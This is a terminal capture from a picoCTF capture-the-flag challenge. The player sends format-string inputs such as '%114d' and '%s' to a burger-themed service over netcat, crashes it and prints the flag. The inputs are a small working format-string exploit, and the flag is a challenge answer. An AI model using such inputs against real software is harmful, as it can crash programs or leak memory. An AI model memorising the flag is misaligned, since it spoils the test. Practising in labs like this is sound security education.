 diego@parrot:~/Desktop$ nc mimas.picoctf.net 57615
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr                                                                                                           4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_74f6c0e7}